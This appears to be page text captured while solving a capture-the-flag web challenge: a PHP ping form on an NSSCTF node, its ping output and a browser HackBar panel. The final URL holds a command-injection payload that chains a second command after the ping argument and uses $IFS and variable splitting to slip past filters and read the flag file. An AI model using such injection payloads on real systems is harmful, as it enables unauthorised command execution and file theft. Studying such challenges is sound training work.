 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.047/0.051/0.057/0.000 ms
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL http://node7.anna.nssctf.cn:24122/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php